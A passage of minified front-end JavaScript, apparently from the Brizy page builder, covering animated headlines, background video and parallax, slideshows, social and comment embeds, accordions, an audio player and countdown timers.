r.className=e,t&&(r.textContent=t),r}),Fn(this,"contentTemplate",()=>{let{effectType:e,animationStyle:t,textBefore:r,text:n,textAfter:i}=this.settings,o=document.createElement("div");if(o.className=Pn()("brz-animatedHeadline","brz-animatedHeadline--style-".concat(t),"brz-animatedHeadline-animation-type-".concat(e)),this.isLetterAnimation()&&o.classList.add(this.classes.letters),r){let e=this.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",r);e.innerHTML+="&nbsp;",o.appendChild(e)}if(n){let e=this.createSpan("brz-animatedHeadline-dynamic-wrapper brz-animatedHeadline-text-wrapper");if(t===In.text)this.createDynamicTextSpans(n).forEach(t=>e.appendChild(t));else if(t===In.svg){let t=this.createSpan("brz-animatedHeadline-dynamic-text brz-animatedHeadline-text-active",n);e.appendChild(t)}o.appendChild(e)}if(i){let e=this.createSpan("brz-animatedHeadline-plain-text brz-animatedHeadline-text-wrapper",i);e.innerHTML="&nbsp;"+e.innerHTML,o.appendChild(e)}this.wrapper&&this.wrapper.appendChild(o)}),this.wrapper=e,this.settings=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){Fn(e,t,r[t])})}return e}({},this.getDefaultSettings(t.duration),t),this.contentTemplate(),this.elements=this.getElements(),this.initHeadline()}}function Un(e){let t=e.get(0);t&&t.querySelectorAll(".brz-animatedHeadline--wrapper").forEach(e=>{if(xn(e)){let t=Dn(e);new Hn(e,t)}})}var Wn=[],Vn=!1;function $n(e,t){this._loop=t.loop,this._start=t.start||0,this._shouldPause=!1,this._isFinished=!1;var r=this._init.bind(this,e);if(Vn)r();else{if(0===Wn.length){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){let e=document.createElement("script");e.async=!0,e.src="https://www.youtube.com/iframe_api",e.onerror=function(){r(Error("Failed to load"+e.src))},document.body.append(e)}void 0===window.onYouTubeIframeAPIReady&&(window.onYouTubeIframeAPIReady=()=>{window.Brz&&window.Brz.emit("plugin.video.iframe.ready")}),void 0===window.Brz&&(window.onYouTubeIframeAPIReady=()=>{Vn=!0,Wn.forEach(function(e){e()})}),window.Brz&&window.Brz.on("plugin.video.iframe.ready",()=>{Vn=!0,Wn.forEach(function(e){e()})})}Wn.push(r)}}function Gn(e,t){var r=t.loop,n=t.start||0,i=!1,o=!1,a=function(t,r){let n=e.get(0);n&&n.contentWindow&&n.contentWindow.postMessage(JSON.stringify({method:t,value:r}),"*")}.bind(this);return window.addEventListener("message",function(t){if(!t.origin.includes("vimeo"))return;var s=JSON.parse(t.data);let c=w("ready");switch("ping"===s.method&&!e.attr(c)&&(e.attr(c,"true"),a("addEventListener","loaded"),a("addEventListener","finish")),s.event){case"ready":!e.data("ready")&&(e.attr(c,"true"),a("addEventListener","loaded"),a("addEventListener","finish"),o&&a("pause"));break;case"finish":a("setCurrentTime",n),r?setTimeout(function(){a("play")}.bind(this),260):i=!0;break;case"loaded":a("setCurrentTime",n),a("setVolume",0),o||a("play")}}.bind(this),!1),a("ping"),{mute:function(){a("setVolume",0)},unMute:function(){a("setVolume",100)},play:function(){i||a("play")},pause:function(){a("pause"),o=!0},setLoop:function(e){this.play(),r=e},seekTo:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;n=e,a("setCurrentTime",e)},destroy:function(){a("unload"),a("removeEventListener","loaded"),a("removeEventListener","finish")}}}function Yn(e,t){let r=t.loop,n=t.start||0,i=e.find("video")[0],o=!1,a=()=>{if(!o){if(!r)return o=!0;i.currentTime=n,i.play()}};return i&&(i.addEventListener("ended",a),i.setAttribute("muted","true"),i.currentTime=n,i.play()),{setLoop:()=>{i&&i.removeEventListener("ended",a)},destroy:()=>{i&&(i.removeEventListener("ended",a),i.currentTime=0)},seekTo:()=>{},pause:()=>{i&&i.pause()},play:()=>{!o&&i&&i.play()}}}s().extend($n.prototype,{_init:function(e){e.get(0)&&(this.player=new YT.Player(e.get(0),{events:{onReady:function(e){e.target.mute(),e.target.seekTo(this._start),e.target.playVideo(),this._shouldPause?e.target.pauseVideo():e.target.playVideo()}.bind(this),onStateChange:function(e){this._loop&&e.data==YT.PlayerState.ENDED?(e.target.seekTo(this._start),e.target.playVideo()):this._loop||e.data!=YT.PlayerState.ENDED||(this._isFinished=!0)}.bind(this)}}))},mute:function(){this.player.mute()},unMute:function(){this.player.unMute()},play:function(){!this._isFinished&&this.player&&"function"==typeof this.player.playVideo&&this.player.playVideo()},stop:function(){this.player.stopVideo()},pause:function(){this.player&&"function"==typeof this.player.pauseVideo?this.player.pauseVideo():this._shouldPause=!0},setLoop:function(e){this.play(),this._loop=e},seekTo:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this._start=e,this.player.seekTo(e)},destroy:function(){this.player=null}});var Jn=window;document;var Kn="backgroundVideo",Xn="plugin_"+Kn;function Qn(e,t){this.$elem=s()(e),this.$iframe=this.$elem.find("iframe"),this._setSizes=this._setSizes.bind(this),this._setSizes(),this._attachEvents(),this._init(t)}s().extend(Qn.prototype,{_init:function(e){this.$iframe||(this.$iframe=this.$elem.find("iframe")),"youtube"===e.type?this._player=new $n(this.$iframe,e):"vimeo"===e.type?this._player=new Gn(this.$iframe,e):this._player=new Yn(this.$elem,e)},_setSizes:function(){var e=function(){let e=document.getElementById("wpadminbar");e&&(e.style.display="none");var t=this.$elem.width(),r=this.$elem.height();if(e&&e.style.removeProperty("display"),t/1.78<r){var n=Math.ceil(1.78*r);return{width:n,height:r,left:(t-n)/2,top:0}}var i=Math.ceil(t/1.78);return{width:t,height:i,left:0,top:(r-i)/2}}.call(this);this.$iframe&&this.$iframe.width(e.width).height(e.height).css({left:e.left,top:e.top})},_attachEvents:function(){s()(Jn).on("resize",this._setSizes)},_detachEvents:function(){s()(Jn).off("resize",this._setSizes)},refresh:function(e,t){"typeChange"===e?(this._player.destroy(),this._init(t),this._setSizes()):"resize"===e?this._setSizes():"reinit"===e?(this.destroy(),this._init(t)):this._player[e](t)},destroy:function(){this._detachEvents(),this._player.destroy(),this.$iframe=null,this._player=null}}),s().fn[Kn]=function(e){if(void 0===e||"object"==typeof e)return this.each(function(){s().data(this,Xn)||s().data(this,Xn,new Qn(this,e))});if("string"==typeof e&&"destroy"===e)return this.each(function(){var e=s().data(this,Xn);e instanceof Qn&&e.destroy.apply(e)});var t=Array.prototype.slice.call(arguments,1)[0];return this.each(function(){var r=s().data(this,Xn);r instanceof Qn&&r.refresh.apply(r,[e,t])})};let Zn=new Map,ei=e=>{Zn.forEach(t=>{t(e)})};const ti=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return!(t>3)&&((e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)&&("hidden"!==getComputedStyle(e).overflowX||"hidden"!==getComputedStyle(e).overflowY)||!!e.parentElement&&ti(e.parentElement,t+1))};let ri=new Map,ni=Ke((e,t)=>{t(ti(e))},1e3),ii=e=>{let t=ri.size,r=e.target instanceof HTMLElement?e.target:null,n=!0;if(r&&ni(r,e=>n=e),n)return;let[i,o]=[...ri][t-1];null==o||o(e)};let oi="brz-bg-image-parallax--init";var ai,si,ci,li=window,ui=document,di="brzParallax",fi="plugin_"+di;function pi(e,t){this.$elem=s()(e),this.options=s().extend({bgClass:"parallax-bg",wheelIgnoreClass:[],items:[],baseElement:li,windowHeight:Math.max(ui.documentElement.clientHeight,li.innerHeight||0),r:0,u:0,v:0,s:!1,F:!1},t),this._handleScrollBound=this._handleScroll.bind(this),this._handleWheelBound=this._handleWheel.bind(this),this._handleResizeBound=this._handleResize.bind(this),this._init()}s().extend(pi.prototype,{_init:function(){this.options.windowHeight=Math.max(ui.documentElement.clientHeight,li.innerHeight||0),this.profileParallaxElements(),this._attachEvents(),this.d()},_attachEvents:function(){let e=this.$elem.get(0);this.options.baseElement.addEventListener("scroll",this._handleScrollBound,!1),((e,t)=>{ri.size||window.addEventListener("wheel",ii,{passive:!1}),ri.set(e,t)})(e,this._handleWheelBound),((e,t)=>{Zn.size||window.addEventListener("resize",ei,{passive:!1}),Zn.set(e,t)})(e,this._handleResizeBound)},_detachEvents:function(){let e=this.$elem.get(0);this.options.baseElement.removeEventListener("scroll",this._handleScrollBound,!1),(e=>{ri.delete(e),0===ri.size&&window.removeEventListener("wheel",ii)})(e),(e=>{Zn.delete(e),0===Zn.size&&window.removeEventListener("resize",ei)})(e)},_handleScroll:function(){this.options.F=!0},_handleWheel:function(e){if(this.options.wheelIgnoreClass&&this.options.wheelIgnoreClass.length>0&&s()(e.target).closest("."+this.options.wheelIgnoreClass.join(", .")).length>0)return null;e.preventDefault&&e.preventDefault(),this.options.v=e.notRealWheel?-e.deltaY/4:1===e.deltaMode?-e.deltaY/3:100===Math.abs(e.deltaY)?-e.deltaY/120:-e.deltaY/40,this.options.v=-2>this.options.v?-2:this.options.v,this.options.v=this.options.v>2?2:this.options.v,this.options.s=!0,this.options.u=4},_handleResize:function(){this.options.windowHeight=Math.max(ui.documentElement.clientHeight,li.innerHeight||0),this.options.r=this.b(),this.profileParallaxElements()},profileParallaxElements:function(){var e=this.$elem,t=this;this.options.items=[],this.options.r=this.b(),e.find("."+this.options.bgClass).each(function(){var r=e.offset().top,n=t.getHeight(e),i=s()(this);n&&t.setHeight(e,n),t.options.items.push({section:e.get(0),outerHeight:e.outerHeight(),elemTop:r,elemBottom:r+e.outerHeight(),isFirstSection:!1,imageHolder:this}),i.addClass(oi),t.mr_setTranslate3DTransform(i.get(0),(t.f()+t.options.windowHeight-r)/2)})},setHeight:function(e,t){s()(e).find("."+this.options.bgClass).css({height:100*t+"vh"})},getHeight:function(e){var t=s()(e),r=s()(this.options.baseElement).height(),n=t.height();return n>r?n/r:null},getTransformStyle:function(e){for(var t=0;t<e.length;t++)if(void 0!==ui.body.style[e[t]])return e[t];return null},getScrollingState:function(){return this.options.u>0},getCurrentElement:function(e){for(var t=0,r=this.options.items.length;this.options.items[t]&&this.options.items[t].section!==e;t++);return t===r?-1:t},isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},requestAnimationFrame:function(e){return(this.options.baseElement.requestAnimationFrame||this.options.baseElement.mozRequestAnimationFrame||this.options.baseElement.webkitRequestAnimationFrame||this.options.baseElement.msRequestAnimationFrame)(e)},mr_setTranslate3DTransform:function(e,t){var r=this.getTransformStyle(["transform","msTransform","webkitTransform","mozTransform","oTransform"]);e.style[r]="translate3d(0,"+t+"px,0)"},refresh:function(){this.profileParallaxElements()},destroy:function(){this._detachEvents(),this.$elem.removeData(fi),this.$elem.find("."+this.options.bgClass).css({height:"",transform:""}).removeClass(oi)},paused:function(e){e?this._detachEvents():this._attachEvents()},e:function(e,t){this.isVariant()?t+this.options.windowHeight-this.options.r>e.elemTop&&t-this.options.r<e.elemBottom&&(e.isFirstSection?this.mr_setTranslate3DTransform(e.imageHolder,t/2):this.mr_setTranslate3DTransform(e.imageHolder,t-e.elemTop-this.options.r)):t+this.options.windowHeight>e.elemTop&&t<e.elemBottom&&(e.isFirstSection?this.mr_setTranslate3DTransform(e.imageHolder,t/2):this.mr_setTranslate3DTransform(e.imageHolder,(t+this.options.windowHeight-e.elemTop)/2))},c:function(e,t,r,n){var i=e-1;return i/=n,e/=n,r*(--e*e*e*e*e+1)+t-(r*(--i*i*i*i*i+1)+t)},d:function(){var e=0;if(this.options.F){for(var t=this.options.items.length,r=this.f();t--;)this.e(this.options.items[t],r);this.options.F=!1}this.options.s&&(((e+=-this.options.v*this.c(this.options.u,0,300,30))>1||-1>e)&&(this.options.baseElement.scrollBy(0,Math.round(e)),e=0),this.options.u++,this.options.u>30&&(this.options.u=0,this.options.s=!1,this.options.v=0,e=0)),this.requestAnimationFrame.call(this,this.d.bind(this))},isVariant:function(){return!1},b:function(){return s()(this.options.baseElement).outerHeight(!0)},f:function(){return this.options.baseElement!=li?this.options.baseElement.scrollTop:0===ui.documentElement.scrollTop?ui.body.scrollTop:ui.documentElement.scrollTop}}),s().fn[di]=function(e){if(void 0===e||"object"==typeof e)return this.each(function(){s().data(this,fi)||s().data(this,fi,new pi(this,e))});if("string"==typeof e&&"_"!==e[0]&&"init"!==e){var t=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=s().data(this,fi);r instanceof pi&&"function"==typeof r[e]&&r[e].apply(r,t)})}};var hi=((ai={}).Fade="fade",ai.SlideLeft="slide-left",ai.SlideRight="slide-right",ai.SlideUp="slide-up",ai.SlideDown="slide-down",ai),mi=((si={}).Fade="fade",si.Slide="slide",si),bi=((ci={}).Off="off",ci.In="in",ci.Out="out",r(1336),r(1558),r(7663),r(8630),r(9645),r(9858),r(8620),r(3696));let vi=new Set;"undefined"!=typeof window?bi.useLayoutEffect:bi.useEffect;const yi=e=>{switch(e){case hi.Fade:case hi.SlideLeft:case hi.SlideRight:return"horizontal";case hi.SlideUp:case hi.SlideDown:return"vertical"}};let gi=Je(()=>{vi.forEach(e=>e.autoplay.start()),vi.clear()},200);const wi=e=>{let{running:t,stop:r}=e.autoplay;t&&(r(),vi.add(e)),gi()},Si=e=>{let t=e.find(".brz-bg-image-parallax");if(t.length>0){let e=t.closest(".brz-bg");"desktop"===et()&&e.brzParallax({bgClass:"brz-bg-image-parallax"}),s()(window).on("resize",function(){"desktop"===et()?e.brzParallax({bgClass:"brz-bg-image-parallax"}):e.brzParallax("destroy")}),["elements.mmenu.open","elements.popup.open"].forEach(t=>{window.Brz.on(t,r=>{if("elements.popup.open"===t){let{brzScroll_page:t="false"}=r.dataset;"true"!==t&&e.brzParallax("paused",!0)}else e.brzParallax("paused",!0)})}),["elements.mmenu.close","elements.popup.close"].forEach(t=>{window.Brz.on(t,r=>{if("elements.popup.close"===t){let{brzScroll_page:t="false"}=r.dataset;"true"!==t&&e.brzParallax("paused",!1)}else e.brzParallax("paused",!1)})})}e.find(".brz-bg-video").each(function(){let e=s()(this),{type:t,loop:r,start:n}=e.data();e.backgroundVideo({type:t,loop:r,start:n}),window.Brz.on("elements.lottie.loaded",t=>{var r,n,i;let o=null==(i=e.get(0))||null==(n=i.parentElement)||null==(r=n.parentElement)?void 0:r.parentElement;o&&o.contains(t)&&e.backgroundVideo("resize")}),window.Brz.on("elements.story.init",i=>{let o=e.get(0);o&&i.contains(o)&&e.backgroundVideo("typeChange",{type:t,loop:r,start:n})}),window.Brz.on("elements.slick.ready",i=>{let{slick:o,wrapper:a}=i,s=e.get(0);if(s){e.backgroundVideo("resize");let i=!!o.querySelector(".brz-section__content");o.contains(s)&&!i&&e.backgroundVideo("reinit",{type:t,loop:r,start:n}),i&&!o.contains(s)&&(null==a?void 0:a.contains(s))&&e.backgroundVideo("pause")}}),window.Brz.on("elements.section.slide.change",t=>{let{node:r,slick:n}=t,i=e.get(0);if(!i||!r.contains(i))return;let o=i&&n.contains(i)?"play":"pause";e.backgroundVideo(o)})});let{Swiper:r,EffectFade:n,Autoplay:i}=p(),o=e.get(0);r&&n&&i&&o&&o.querySelectorAll(".brz-bg-slideshow").forEach(e=>{var t,o,a,s,c,l;if((null!=(t=gr(e.getAttribute(w("total-items"))))?t:1)>1){r.use([n,i]);let t=null!=(o=e.getAttribute(w("loop")))?o:"on",u=null!=(a=gr(e.getAttribute(w("duration"))))?a:1,d=null!=(s=gr(e.getAttribute(w("transition"))))?s:1,f=null!=(l=e.getAttribute(w("transition-type")),c=Qe([hi.Fade,hi.SlideDown,hi.SlideUp,hi.SlideLeft,hi.SlideRight])(l))?c:hi.Fade,p=f===hi.Fade,h="on"===t;new r(e,function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({slidesPerView:1,loop:h,autoplay:{delay:1e3*u,stopOnLastSlide:!h},speed:1e3*d,direction:yi(f),effect:p?mi.Fade:mi.Slide,allowTouchMove:!1},p?{fadeEffect:{crossFade:!0}}:{})).on("resize",wi)}})};function _i(e){let t=e.find("#disqus_thread");if(t.length){let e,n,i=t.attr("data-shortname"),o=t.attr("data-url"),a=t.attr("data-identifier");r.g.disqus_config=function(){this.page.url=o,this.page.identifier=a},(n=(e=document).createElement("script")).src="https://".concat(i,".disqus.com/embed.js"),n.setAttribute("data-timestamp",+new Date),(e.head||e.body).appendChild(n)}}function zi(e){e.find(".brz-control__select").each(function(){var e=s()(this),t=e.find(".brz-control__select-current"),r=t.find(".brz-control__select-option"),n=e.find(".brz-control__select-options"),i=n.find(".brz-control__select-option");t.on("click",function(){n.toggle()}),i.on("click",function(){s()(this).parent().children().removeClass("active"),s()(this).addClass("active"),e.find("input[type=hidden]").val(s()(this).data("value")),r.html(s()(this).html()),n.hide()}),e.find("input[type=hidden]").on("change",function(){var e=i.html();r.html(e),s()(this).val("")}),s()(window).on("click",function(t){s()(t.target).closest(e).length||n.hide()})})}function Ei(e,t){var r;let n="facebook-jssdk";if(document.getElementById(n))return;let i=document.createElement("div"),o=document.createElement("script"),a=document.getElementsByTagName("script")[0],s="https://connect.facebook.net/".concat(e,"/sdk.js#xfbml=1&version=v3.1&appId=").concat(t);i.className="fb-root",document.body.appendChild(i),o.id=n,o.src=s,null==(r=a.parentNode)||r.insertBefore(o,a)}function xi(e){let t=e.get(0);if(!t)return;let r=t.querySelector(".brz-facebook"),n=t.querySelector(".fb-root");if(r&&!n){var i,o;let e=null!=(i=r.getAttribute("data-lang"))?i:"",n=null!=(o=r.getAttribute("appid"))?o:"";t.querySelector(".brz-instagram-feed")?window.Brz.on("instagram.ready",()=>{Ei(e,n)}):Ei(e,n)}}r(76);function Ai(e){return"function"==typeof e}let ki=e=>new Promise(t=>{let{endLocation:r,duration:n,targetNode:i}=e;window.Brz.emit("elements.anchor.startScrolled",i);let o=document.scrollingElement;if(o){let e=o.scrollTop,i=0,a=()=>{let s=Ai(r)?r():r;o.scrollTop=Er(i+=20,e,s-e,n),i<n?setTimeout(a,20):t()};a()}}),Oi=(e,t,r)=>{let n=e.querySelector('[id="'.concat(t.slice(1),'"]'));return n&&r?n.getBoundingClientRect().top+r.scrollTop:0};function Li(e){let t=e.get(0);if(!t)return;let r=t.ownerDocument.scrollingElement,n=e=>{e.preventDefault();let n=location.hash;(n&&t.querySelector('[id="'.concat(n.slice(1),'"]'))||"#"===n)&&ki({endLocation:()=>Oi(t,n,r),duration:600})};t.querySelectorAll(".brz-anchor, .link--anchor, .link--external").forEach(e=>{let r=e.getAttribute("href"),n=null==r?void 0:r.split("#")[1];if(!n||document.getElementById(n))return;let i=t.querySelector(S({name:"id",value:"'".concat(n,"'")}));if(i){let t=i.getAttribute("id");e.setAttribute("href","#".concat(t))}}),window.addEventListener("load",()=>{let e=window.location.hash.replace("#","");e&&document.getElementById(e)&&n(new Event("hashchange"))}),window.addEventListener("hashchange",n),t.addEventListener("click",e=>{if(e.target instanceof Element){let n=e.target.closest(".brz-a:not([data-brz-link-type='popup']), .brz-anchor, .link--anchor, .link--external, .brz-menu__ul a.menu-item");if(n){let i=n.hash.trim(),o=n.href.replace(i,""),a=i&&!!t.querySelector('[id="'.concat(i.slice(1),'"]'));i&&xr(o,location)&&(a||"#"===i)&&(e.preventDefault(),ki({endLocation:()=>Oi(t,i,r),duration:600,targetNode:n}).then(()=>{history.pushState(null,"",i)}))}}})}let Pi=()=>{let{innerWidth:e}=window,t="desktop";return e>992?t="desktop":e<992&&e>768?t="tablet":e<768&&(t="mobile"),t},Ti=Pi();const Ci=e=>{let t=e.get(0);if(!t)return;let r=[...t.querySelectorAll(".brz-twitter")];if(r.length>0){let e=r.filter(e=>"embed"===e.dataset.type);e.length>0&&("desktop"!==Ti&&e.forEach(e=>{try{let r=e.querySelector(S({name:"height"}));if(r){var t;let n=null!=(t=g(e.getAttribute(w("heights"))))?t:"",i=m(n);r.dataset.height="".concat(i[Ti])}}catch(e){}}),window.addEventListener("resize",()=>(e=>{let t=Pi();var r;t!==Ti&&(r=Ti=t,e.forEach(e=>{let t=e.querySelector("iframe");if(t)try{var n;let i=null!=(n=g(e.getAttribute(w("heights"))))?n:"",o=m(i),a=new URL(t.src),s=o[r];a.searchParams.set("maxHeight","".concat(s)),t.src="".concat(a)}catch(e){}}))})(e))),window.twttr=((e,t)=>{let r=window.twttr||{};if(e.getElementById(t))return r;let n=e.createElement("script");return n.setAttribute("id",t),n.setAttribute("src","https://platform.twitter.com/widgets.js"),e.body.appendChild(n),r})(document,"twitter-wjs")}};r(4360);function Ii(e){e.find(".brz-accordion").each(function(){let e=this,t=s()(e).find("> .brz-accordion__item > .brz-accordion__nav"),r=s()(e).find(".brz-accordion__filter-wrapper"),n=t.attr(w("collapsible")),i=Number(e.dataset.brzDuration||0),o=s()(e).find("> .brz-accordion__item > .brz-accordion__content").toArray();t.on("click",function(){let t="brz-accordion__item--active",a=s()(this).closest(".brz-accordion__item"),c=a.find("> .brz-accordion__content"),l=r.length?a.index()-1:a.index(),u=o.map(e=>{let t=e.firstElementChild;return t?t.getBoundingClientRect().height:0}),d=()=>{let t=a.offset().top;window.Brz.emit("elements.accordion.changed",e,{active:a.get(0),tabs:a.siblings().get()});let r=s()(".brz-section__header-sticky-item").innerHeight();window.scrollY>t&&s()("html, body").animate({scrollTop:t-(null!=r?r:0)},200)};if("on"===n){if(a.hasClass(t))return;a.siblings().find("> .brz-accordion__content").each((e,r)=>{let n=r.closest(".brz-accordion__item--active");n&&(Ar(r,{height:u[e],duration:i,onFinish:d}),n.classList.remove(t))}),kr(c.get(0),{height:u[l],duration:i,onFinish:d}),a.addClass(t)}else{let e=c.get(0),r=u[l];a.hasClass(t)?(Ar(e,{height:r,duration:i,onFinish:d}),a.removeClass(t)):(kr(e,{height:r,duration:i,onFinish:d}),a.addClass(t))}}),r.on("click",function(e){let{target:t}=e,r=s()(this),n="brz-accordion__hidden",i=s()(t).closest(".brz-accordion__filter__item");if(i.hasClass("brz-accordion__filter__item--active")||(i.addClass("brz-accordion__filter__item--active"),i.siblings().removeClass("brz-accordion__filter__item--active")),i.length){let{brzFilter:e}=i.data();"*"===e?r.siblings().removeClass(n):r.siblings().addClass(n).siblings(".".concat(e)).removeClass(n)}})})}function qi(e){let t=e.get(0);t&&t.querySelectorAll(".brz-alert").forEach(e=>{let t=e.querySelector(".brz-alert-close"),r=e.getAttribute(w("delay")),n=r?Number(r):0;if(n&&n>0){let e=setTimeout(()=>{null==t||t.classList.remove("brz-hidden"),clearTimeout(e)},1e3*n)}null==t||t.addEventListener("click",()=>{var t;null==(t=e.parentElement)||t.classList.add("brz-hidden")})})}function ji(e){let t=e.get(0);if(!t)return;let r=e=>{let t=Math.floor(e/60),r=Math.floor(e%60);return"".concat(t,":").concat(r<10?"0".concat(r):r)},n=(e,t)=>!(!t||!e.composedPath().find(e=>e===t)),i=(e,t)=>{let r=e.children[0],n=e.children[1];r&&n&&(t?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden")))},o=(e,t)=>{let r=e.getBoundingClientRect().width;return 100*(t-e.getBoundingClientRect().left)/r},a=(e,t)=>{let r=t.track.activeCues;r&&r.length>0?e.textContent=r[0].text:e.textContent=""};window.Brz.on("elements.popup.open",e=>{e.querySelectorAll(".brz-soundCloud-content").forEach(e=>{let t=e.getAttribute("data-brz-url"),r=e.querySelector(".brz-iframe");r&&t&&r.src!==t&&(r.src=t)})}),window.Brz.on("elements.popup.close",e=>{e.querySelectorAll(".brz-soundCloud-content .brz-iframe").forEach(e=>{e.src=""}),e.querySelectorAll(".brz-audio").forEach(e=>{let t=e.querySelector("audio"),r=e.querySelector(".brz-audio-play-pause-btn");t&&r&&(t.pause(),i(r,!1))})}),t.querySelectorAll(".brz-audio").forEach(e=>{let s=e.querySelector("audio");if(s){let c=e.querySelector(".brz-audio-controls .brz-audio-progress"),l=e.querySelector(".brz-audio-controls .brz-audio-slider"),u=e.querySelector(".brz-audio-volume-controls .brz-audio-slider"),d=e.querySelector(".brz-audio-volume-controls .brz-audio-progress"),f=e.querySelector(".brz-audio-volume-btn"),p=e.querySelector(".brz-audio-current-time"),h=e.querySelector(".brz-audio-total-time"),m=e.querySelector(".brz-audio-play-pause-btn"),b=e.querySelector(".brz-media-caption"),v=e.querySelector("track"),y=e.querySelector(".brz-audio-caption");s.addEventListener("loadedmetadata",e=>{let t=r(e.target.duration);h&&(h.innerHTML=t)}),s.addEventListener("timeupdate",e=>{let t=e.target,n=t.currentTime,i=n/t.duration*100;y&&v&&a(y,v),c&&p&&(c.style.width="".concat(i.toFixed(2),"%"),p.innerHTML=r(n))}),s.addEventListener("ended",()=>{m&&i(m,!1)}),e.addEventListener("click",r=>{let a=n(r,m),c=n(r,l),p=n(r,f),h=n(r,u);if(a)s.paused?(Array.from(t.querySelectorAll(".brz-audio")).filter(t=>t!==e).forEach(e=>{let t=e.querySelector(".brz-custom-audio audio"),r=e.querySelector(".brz-audio-play-pause-btn");t&&r&&(i(r,!1),t.pause())}),s.play()):s.pause(),m&&i(m,!s.paused);else if(c&&l)s.currentTime=o(l,r.pageX)*s.duration/100;else if(p&&f&&d)i(f,!s.muted),s.muted=!s.muted,s.muted?d.style.width="0%":d.style.width="".concat((100*s.volume).toFixed(2),"%");else if(h&&d&&u){let e=o(u,r.pageX);d.style.width="".concat(e.toFixed(2),"%"),s.volume=e/100,s.muted&&f&&h&&(i(f,!s.muted),d.style.width="".concat(e.toFixed(2),"%"),s.muted=!s.muted,s.volume=e/100)}}),b&&v&&y&&(v.track.mode="disabled",b.addEventListener("click",()=>{"hidden"===v.track.mode?v.track.mode="disabled":v.track.mode="hidden",b.classList.toggle("brz-media-caption-active"),a(y,v)}))}})}const Ni={labels:[["Jahre","Monate","Wochen","Tage","Stunden","Minuten","Sekunden"],["Jahr","Monat","Woche","Tag","Stunde","Minute","Sekunde"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Mi={labels:[["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],["Year","Month","Week","Day","Hour","Minute","Second"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Ri={labels:[["Años","Meses","Semanas","Días","Horas","Minutos","Segundos"],["Año","Mes","Semana","Día","Hora","Minuto","Segundo"]],whichLabels:function(e){return this.labels[+(0!==e)]}},Bi={labels:[["Années","Mois","Semaines","Jours","Heures","Minutes","Secondes"],["Année","Mois","Semaine","Jour","Heure","Minute","Seconde"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Di={labels:[["Anni","Mesi","Settimane","Giorni","Ore","Minuti","Secondi"],["Anno","Mese","Settimana","Giorno","Ora","Minuto","Secondo"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Fi={labels:[["Jaren","Maanden","Weken","Dagen","Uren","Minuten","Seconden"],["Jaar","Maand","Week","Dag","Uur","Minuut","Seconde"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Hi={labels:[["Лет","Месяцев","Недель","Дней","Часов","Минут","Секунд"],["Год","Месяц","Неделя","День","Час","Минута","Секунда"],["Года","Месяца","Недели","Дня","Часа","Минуты","Секунды"]],whichLabels:function(e){var t=e%10,r=Math.floor(e%100/10);return this.labels[1===e?1:t>=2&&t<=4&&1!==r?2:+(1===t&&1!==r)]}};function Ui(e){e.find(".brz-countdown").each(function(){var e=s()(this),t=e.find(".brz-countdown__days > .brz-countdown__number"),r=e.find(".brz-countdown__hours > .brz-countdown__number"),n=e.find(".brz-countdown__minutes > .brz-countdown__number"),o=e.find(".brz-countdown__seconds > .brz-countdown__number"),a=e.find(".brz-countdown__days > .brz-countdown__label"),c=e.find(".brz-countdown__hours > .brz-countdown__label"),l=e.find(".brz-countdown__minutes > .brz-countdown__label"),u=e.find(".brz-countdown__seconds > .brz-countdown__label"),d=e.attr(w("end")),f=e.attr(w("timezone")),p=e.attr(w("language")),h=function(e){return("0"+e).slice(-2)};e.countdown({now:Date.now(),endDate:d,timeZoneOffset:6e4*f,tickInterval:1e3,language:i[p]||Mi,onTick:function(e){t.text(e.days.amount),r.text(h(e.hours.amount)),n.text(h(e.minutes.amount)),o.text(h(e.seconds.amount)),a.text(e.days.title),c.text(e.hours.title),l.text(e.minutes.title),u.text(e.seconds.title)}})})}const Wi=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d/m/Y";if(isNaN(Date.parse(e=new Date(e))))return e;let r=e.getFullYear(),n=e.getMonth()+1,i=e.getDate(),o=e.getHours(),a=e.getMinutes(),s=e.getSeconds();return t.replace("Y",r).replace("m",n).replace("d",i).replace("H",o).replace("i",a).replace("s",s)};function Vi(e){e.find(".brz-countdown2").each(function(){var e=s()(this),t=e.find(".brz-countdown2__days > .brz-countdown2__number"),r=e.find(".brz-countdown2__hours > .brz-countdown2__number"),n=e.find(".brz-countdown2__minutes > .brz-countdown2__number"),i=e.find(".brz-countdown2__seconds > .brz-countdown2__number"),o=e.find(".brz-countdown2-message");let a=e.attr(w("end")),c=e.attr(w("hours")),l=e.attr(w("minutes")),u=a.split("/"),d=function(e,t,r){let[n,i]=t.split(" "),o=6e4*(new Date).getTimezoneOffset();return function(e){let t=/^(\d{1,2})[-\/](\d{1,2})[-\/](\d{4})$/.exec(e);if(null===t)return!1;let r=t[2],n=t[1]-1,i=t[3],o=new Date(i,n,r);return 